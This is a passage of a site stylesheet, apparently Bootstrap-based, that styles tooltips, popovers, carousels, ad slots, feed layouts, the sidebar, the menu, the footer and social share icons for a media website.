  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 1px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after,
.social-holder.sticky-header .social-icons:before,
.social-holder.sticky-header .social-icons:after,
.left-col .link-exchanges .row:before,
.left-col .link-exchanges .row:after,
.article-gallery-holder .gallery-popup .social-holder:before,
.article-gallery-holder .gallery-popup .social-holder:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after,
.social-holder.sticky-header .social-icons:after,
.left-col .link-exchanges .row:after,
.article-gallery-holder .gallery-popup .social-holder:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 0px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 0px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 0px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 0px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1px) and (max-width: 0px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 1px) and (max-width: 0px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 1px) and (max-width: 0px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 1px) and (max-width: 0px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 1px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 1px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 0px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 1px) and (max-width: 0px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 1px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/*
All Theme Files
*/
/*
*   Creates styled search thing like on CB, Frisky
*/
/*
*   Creates styled social icons like on CB, Frisky
*/
.ad_desktop,
.ad_fullscreen {
  display: block;
  text-align: center;
}
.ad_desktop.leaderboard,
.ad_fullscreen.leaderboard {
  max-width: 1000px;
}
.sidebar .sm-widget-ad-holder {
  position: relative;
}
.sidebar .sm-widget-ad {
  position: relative;
}
.sidebar .sm-widget-ad .ad_desktop {
  width: 300px;
}
.ad_desktop[data-out-of-page="true"],
.ad_mobile[data-out-of-page="true"],
#ad_native_instream,
#ad_native_rightrail {
  background: transparent;
  position: fixed;
  top: 0px;
  left: 0px;
  z-index: 999999999;
  width: 100%;
  height: 1px;
}
#ad_native_instream,
#ad_native_rightrail {
  top: auto;
  bottom: 0px;
  line-height: 0;
}
/*
*   Above menu ad
*/
body.sticky-top-ad .ad-container .leaderboard_top-holder {
  background: #f8f8f8;
}
/*
*   Fix for iPad weirdness, make room for scrolling social icons
*/
body {
  min-width: 1036px;
}
body {
  padding-top: 72px;
}
body.no-scroll {
  overflow: hidden;
}
h2 {
  line-height: 38px;
}
img {
  max-width: 100%;
}
a:focus {
  text-decoration: none;
}
ul {
  margin: 0;
  padding: 0;
}
ul li {
  list-style-type: none;
}
.left {
  float: left;
}
.right {
  float: right;
}
.left-col,
.sidebar {
  float: left;
  padding-left: 20px;
  padding-right: 0;
}
@media (min-width: 1px) {
  .left-col {
    width: 660px;
  }
}
@media (min-width: 1px) {
  .sidebar {
    width: 340px;
  }
}
.sidebar h3.title {
  display: none;
}
.fixed {
  position: fixed !important;
}
.main-container {
  margin-bottom: 20px;
  padding-top: 20px;
  background-color: #fff;
}
.container.ad-container {
  padding: 0;
}
.container.carousel-container {
  padding-top: 15px;
}
body.home .container.ad-container,
.container.carousel-container {
  background-color: #fff;
}
/** Wordpress Styles **/
img.alignright {
  float: right;
  margin: 0 0 1em 1em;
}
img.alignleft {
  float: left;
  margin: 0 1em 1em 0;
}
img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.alignright {
  float: right;
}
.alignleft {
  float: left;
}
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/*
* Common feed styles
*/
.feed .image-holder .photoembed .img-wrap,
.feed .image-holder .featured-gallery-holder .img-wrap,
.feed .image-holder .generic .img-wrap,
.feed .image-holder .videoembed .img-wrap,
.feed .image-holder .photoembed .video-img,
.feed .image-holder .featured-gallery-holder .video-img,
.feed .image-holder .generic .video-img,
.feed .image-holder .videoembed .video-img {
  background: #eeeeee;
}
.feed .image-holder .photoembed img,
.feed .image-holder .featured-gallery-holder img,
.feed .image-holder .generic img,
.feed .image-holder .videoembed img {
  display: block;
  margin: 0 auto;
  max-height: 415px;
}
.feed .author {
  font-size: 11px;
}
.feed .author a {
  font-weight: bold;
}
.feed .post .credit {
  display: none;
}
/*
* Large image feed styles
*/
.feed-large-image .preview {
  font-size: 15px;
  line-height: 24px;
}
.feed-large-image .image-holder:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
.feed-large-image .image-holder .photoembed-square {
  float: left;
  width: 420px;
}
.feed-large-image .image-holder .mainembed.articleembed .title {
  position: inherit;
  border: none;
  white-space: inherit;
  padding: 0;
}
/*
* Split image feed common styles
*/
.feed-split-image .post .image-holder {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .feed-split-image .post .image-holder {
    float: left;
    width: 41.66666667%;
  }
}
.feed-split-image .post .preview-holder {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .feed-split-image .post .preview-holder {
    float: left;
    width: 58.33333333%;
  }
}
.sidebar {
  /*
    *   Common sidebar styles
    */
  /*
    * Sidebar tile feed
    */
  /*
    * Sidebar large image feed styles
    */
  /*
    * Sidebar split image feed
    */
  /*
    * Widget Agreggator
    */
  /*
     *  Feed Aggregator Styles
    */
  /*
     *  Campaign Monitor Styles
    */
}
.sidebar .sidebar-module,
.sidebar .sm-widget {
  padding-bottom: 20px;
}
.sidebar .feed-tile .posts {
  margin-left: -10px;
  margin-right: -10px;
}
.sidebar .feed-tile .post {
  float: left;
  padding: 0 10px 10px;
  width: 50%;
}
.sidebar .feed-tile .post .preview-holder {
  display: none;
}
.sidebar .feed-large-image h2 {
  font-size: 18px;
  line-height: 24px;
}
.sidebar .feed-large-image .author,
.sidebar .feed-large-image .preview,
.sidebar .feed-large-image .tags,
.sidebar .feed-large-image .comments {
  display: none;
}
.sidebar .feed-split-image .row {
  margin-bottom: 14px;
}
.sidebar .feed-split-image .post .image-holder {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .sidebar .feed-split-image .post .image-holder {
    float: left;
    width: 50%;
  }
}
.sidebar .feed-split-image .post .preview-holder {
  position: relative;
  min-height: 1px;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .sidebar .feed-split-image .post .preview-holder {
    float: left;
    width: 50%;
  }
}
.sidebar .feed-split-image .post .preview-holder h3 {
  font-size: 17px;
}
@media (min-width: 1px) {
  .sidebar .feed-split-image .post .preview-holder h3 {
    height: 5.6em;
    line-height: 1.4em;
    overflow: hidden;
  }
}
.sidebar .feed-split-image .post .preview-holder .author {
  display: none;
}
.sidebar .feed-split-image .post .preview-holder .author,
.sidebar .feed-split-image .post .preview-holder .preview {
  display: none;
}
.sidebar .sm-widget-tabs {
  position: relative;
  clear: both;
  margin: 25px 0;
}
.sidebar .sm-widget-tabs .tab-titles {
  height: 40px;
}
.sidebar .sm-widget-tabs .tab-titles .tab-title {
  background: #f8f8f8;
  padding: 5px;
  font-size: 20px;
  border: 1px solid #777;
  margin-left: -1px;
  float: left;
}
.sidebar .sm-widget-tabs .tab-titles .tab-title:hover,
.sidebar .sm-widget-tabs .tab-titles .tab-title.active {
  background: #e7e7e7;
}
.sidebar .rss-feed-aggregator.feed-split-image .post .preview-holder h3 {
  height: auto;
  margin-bottom: 5px;
}
.sidebar .rss-feed-aggregator.feed-split-image .post .preview-holder .author {
  display: block;
}
.sidebar .rss-feed-aggregator.feed-split-image .post .preview-holder .author a {
  color: #428bca;
}
.sidebar .sm-widget-campaign-monitor {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin: 20px 0px 31px;
}
.sidebar .sm-widget-campaign-monitor label {
  font-size: 17px;
  line-height: 15px;
}
.sidebar .sm-widget-campaign-monitor .error {
  color: red;
  margin-top: 10px;
}
.sidebar .sm-widget-campaign-monitor .success {
  margin-bottom: 10px;
  font-weight: bold;
}
.left-col {
  /**
     * Left col ad
     */
  /*
    *   Left Col tile layout
    */
  /*
    * Left col split image styles
    */
  /*
    * Left col large image styles
    */
}
.left-col .in_feed_ad {
  border-bottom: none !important;
}
.left-col .in_feed_ad .ad_desktop {
  padding: 40px 0;
  background: #eee;
  margin-bottom: 30px;
}
.left-col .feed-tile .post {
  float: left;
  padding: 0 10px 10px;
  width: 25%;
}
.left-col .feed-split-image .post {
  margin-bottom: 30px;
}
.left-col .feed-split-image .post .preview-holder h3 {
  margin-bottom: 5px;
}
@media (min-width: 1px) {
  .left-col .feed-split-image .post .preview-holder h3 {
    line-height: 1.4em;
    overflow: hidden;
  }
}
@media (min-width: 1px) {
  .left-col .feed-split-image .post .preview-holder .preview {
    line-height: 1.4em;
    overflow: hidden;
  }
}
.left-col .feed-large-image .tags {
  float: left;
  width: 70%;
}
.left-col .feed-large-image .comments {
  margin-top: -4px;
  font-size: 14px;
  font-weight: bold;
  font-family: Arial, sans-serif;
  display: block;
  float: right;
  width: 25%;
  text-align: right;
}
.left-col .feed-large-image .comments a {
  text-transform: capitalize;
  color: #000;
  margin-top: -2px;
}
.left-col .feed-large-image .comments a:hover > span {
  text-decoration: none;
}
.left-col .feed-large-image .comments a .article-comment-bubble:before {
  font-family: sm-icons;
  content: "\f0e5";
  padding-left: 5px;
}
.left-col .feed-large-image .preview .read-more,
.left-col .feed-large-image .preview a {
  color: #428bca;
}
.left-col .feed-large-image .preview .read-more:hover,
.left-col .feed-large-image .preview a:hover {
  color: #2a6496;
}
.left-col .feed-large-image .embedded-thumbs {
  width: 100%;
  text-align: right;
  position: relative;
}
.left-col .feed-large-image .embedded-thumbs .gallery-count {
  display: inline-block;
  vertical-align: bottom;
}
.left-col .feed-large-image .embedded-thumbs .thumbs-holder {
  border: 10px solid white;
  border-right: none;
  border-bottom: none;
  display: inline-block;
}
.left-col .feed-large-image .embedded-thumbs .thumbs-holder ul {
  list-style-type: none;
}
.left-col .feed-large-image .embedded-thumbs .thumbs-holder ul .thumb {
  display: inline-block;
  border: 5px solid white;
  border-bottom: none;
}
.left-col .feed-large-image .embedded-thumbs .thumbs-holder ul .thumb:last-child {
  border-right: none;
}
/*
*   Common tile feed styles
*/
.left-col,
.sidebar {
  /*
    * Video Overlays
    */
}
.left-col .feed-tile .posts,
.sidebar .feed-tile .posts {
  margin-left: -10px;
  margin-right: -10px;
}
.left-col .post .image-holder,
.sidebar .post .image-holder {
  position: relative;
}
.left-col .post .image-holder .video-overlay:after,
.sidebar .post .image-holder .video-overlay:after {
  border: solid 10px #fff;
  border-radius: 50%;
  color: #fff;
  content: "\f04b";
  font-family: 'sm-icons';
  font-size: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -58px;
  margin-left: -58px;
  height: 116px;
  line-height: 97px;
  opacity: .7;
  padding-left: 10px;
  text-align: center;
  vertical-align: middle;
  width: 115px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/*
* Tile Carousel
*/
body .carousel-widget {
  display: block;
  visibility: hidden;
  /*
        *   Seems to be a bug with slick, but arrow seem to always show when variable width is turned on
        */
}
body .carousel-widget.hide-arrows .prev,
body .carousel-widget.hide-arrows .next {
  display: none !important;
}
body .carousel-widget.slick-initialized {
  visibility: visible;
}
body .carousel-widget .image-holder {
  text-align: center;
}
/*
*   Header carousel with double first tile
*/
.carousel-widget-split .carousel-slide .carousel-thumb {
  height: 225px;
}
.carousel-widget-split .carousel-slide.double .carousel-thumb {
  position: relative;
  width: 470px;
}
.carousel-widget-split .carousel-slide.double .carousel-thumb img {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}
.sidebar .post .image-holder .video-overlay:after {
  border-width: 6px;
  height: 82px;
  font-size: 40px;
  line-height: 69px;
  margin-left: -41px;
  margin-top: -41px;
  padding-left: 7px;
  width: 82px;
}
.left-col .videoembed {
  position: relative;
}
.left-col .videoembed .overlay-wrapper:after {
  border: solid 10px #fff;
  border-radius: 50%;
  color: #fff;
  content: "\f04b";
  font-family: 'sm-icons';
  font-size: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -58px;
  margin-left: -58px;
  height: 116px;
  line-height: 97px;
  opacity: .7;
  padding-left: 10px;
  text-align: center;
  vertical-align: middle;
  width: 115px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.left-col .videoembed .overlay-wrapper .play-text {
  display: none;
}
/*
* Gallery image count overlay
*/
.left-col .featured-gallery-holder {
  position: relative;
}
.left-col .featured-gallery-holder .slide-count {
  position: absolute;
  bottom: 12px;
  right: 12px;
}
/*
*   Story board layout
*/
.container.storyboard {
  padding-top: 15px;
}
.container.storyboard .row {
  margin: 0;
}
.container.storyboard .row [class^="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.container.storyboard .row > div:first-child {
  padding-right: 0;
}
.container.storyboard .row > div:last-child {
  padding-left: 0;
}
.container.storyboard .post {
  position: relative;
}
.container.storyboard .post img {
  display: block;
}
.container.storyboard .post .title {
  position: absolute;
  bottom: 0;
}
/*
*   Temporary fix for phoeoembed inline sizes
*/
div.mainembed.photoembed img {
  height: auto;
}
/*
*   Temporary fix for tag page image heights
*/
body.archive div.feed.feed-split-image .image-holder img,
body.category div.feed.feed-split-image .image-holder img,
body.posthub div.feed.feed-split-image .image-holder img,
body.search div.feed.feed-split-image .image-holder img,
body.tag div.feed.feed-split-image .image-holder img,
body.tax-media-tags div.feed.feed-split-image .image-holder img {
  height: auto;
}
/*
*   Main menu in header
*/
#menu {
  /*
    *   Search
    */
}
#menu .container {
  padding-left: 0;
  padding-right: 0;
}
#menu .inner-nav-holder {
  position: relative;
}
#menu .main-nav > li.selected a {
  color: #333;
}
#menu .social-and-search {
  position: absolute;
  right: 0px;
}
#menu .search {
  position: relative;
}
#menu .search.open .query-holder {
  display: block;
}
#menu .search .query-holder {
  overflow: hidden;
}
#menu .search .query-holder input {
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  height: 30px;
  line-height: 30px;
  padding: 0 15px;
}
/*
*   Tweak positioning with admin bar
*/
body.admin-bar #menu {
  top: 32px;
}
/**
 * Menu animations
 */
#menu,
.social-block,
#menu *,
.social-block * {
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#menu.shrunk,
.social-block.shrunk,
#menu.shrunk .social-block,
.social-block.shrunk .social-block {
  height: 40px;
  min-height: 40px;
}
#menu.shrunk .search,
.social-block.shrunk .search,
#menu.shrunk .search.open,
.social-block.shrunk .search.open {
  height: 40px;
}
#menu.shrunk .search #header-search,
.social-block.shrunk .search #header-search,
#menu.shrunk .search.open #header-search,
.social-block.shrunk .search.open #header-search {
  line-height: 40px;
}
#menu.shrunk .search #header-search .search-submit,
.social-block.shrunk .search #header-search .search-submit,
#menu.shrunk .search.open #header-search .search-submit,
.social-block.shrunk .search.open #header-search .search-submit {
  height: 40px;
  line-height: 40px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#menu.shrunk .social-and-search,
.social-block.shrunk .social-and-search {
  margin-top: 0px;
}
#menu.shrunk .social-and-search .social-links li,
.social-block.shrunk .social-and-search .social-links li {
  line-height: 40px;
  height: 40px;
}
#menu.shrunk .social-and-search .social-links li span,
.social-block.shrunk .social-and-search .social-links li span {
  line-height: 40px;
  height: 40px;
}
#menu.shrunk .social-and-search .search #header-search .query-holder input,
.social-block.shrunk .social-and-search .search #header-search .query-holder input {
  height: 40px;
  padding: 0px 10px;
}
#menu.shrunk .main-nav li a,
.social-block.shrunk .main-nav li a {
  line-height: 40px;
}
#menu.shrunk .main-nav li.logo a,
.social-block.shrunk .main-nav li.logo a {
  height: 51px;
  width: 101px;
  margin-left: -35px;
}
#menu.shrunk .social-and-search,
.social-block.shrunk .social-and-search {
  margin-top: 0px;
}
#menu.shrunk .social-block,
.social-block.shrunk .social-block {
  padding-bottom: 3px;
  padding-top: 0px;
}
footer {
  background-color: #000;
  color: #eee;
  font-family: Arial, sans-serif;
  font-size: 12px;
  padding: 20px 0;
}
footer .mobile-site-footer {
  text-align: right;
}
footer .mobile-site-footer a {
  color: #c9c9c9 !important;
}
footer .comscore-header-links {
  margin: 20px 0;
}
footer .comscore-header-links a {
  margin-right: 20px;
}
footer .comscore-header-links a:last-child {
  margin-right: 0;
}
/*
*   Social icon styling
*/
.social-holder {
  margin-top: 10px;
  height: 30px;
  position: relative;
  margin-bottom: 7px;
}
.social-holder .post-header {
  height: 30px;
}
.social-holder.sticky-header .social-icons .social-container .title {
  font: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.social-holder .social-icons {
  color: #666;
  display: block;
}
.social-holder .social-icons .social-container {
  position: absolute;
  z-index: 10;
  overflow: hidden;
  /*
            *   Shrunken social icons on gallery page
            */
}
.social-holder .social-icons .social-container.active {
  top: 0px;
  left: 0px;
}
.social-holder .social-icons .social-container.active .more .sharrre {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.social-holder .social-icons .social-container.active .icon-plus:before {
  content: "\f068";
}
.social-holder .social-icons .social-container .icon-plus {
  font-size: 22px;
  line-height: 30px;
  text-align: center;
  vertical-align: middle;
  background-color: #646464;
  color: white;
  width: 30px;
  height: 30px;
  display: inline-block;
  cursor: pointer;
}
.social-holder .social-icons .social-container .more .sharrre {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.social-holder .social-icons .social-container .title {
  border-bottom: solid 1px #d8d8d8;
  font-family: Arial, sans-serif;
  font-size: 9px;
  font-weight: bold;
  padding: 3px 4px;
  text-align: center;
  text-transform: uppercase;
  display: none;
}
.social-holder .social-icons .social-container .logo {
  display: none;
}
.social-holder .social-icons .social-container .sharrre {
  display: block;
  text-align: center;
  width: 99px;
  float: left;
  background: white;
  padding: 0px 7px 7px 0px;
  color: white;
}
.social-holder .social-icons .social-container .sharrre > div {
  font-family: Verdana, Arial, sans-serif;
  line-height: 30px;
  font-size: 12px;
  text-transform: uppercase;
  vertical-align: middle;
  height: 30px;
  cursor: pointer;
}
.social-holder .social-icons .social-container .sharrre .icon-social {
  font-size: 18px;
  margin-right: 5px;
  text-transform: uppercase;
  vertical-align: middle;
  margin-top: -2px;
  display: inline-block;
}
.social-holder .social-icons .social-container .sharrre.facebook > div {
  background-color: #3b5998;
}
.social-holder .social-icons .social-container .sharrre.facebook .icon-social:after {
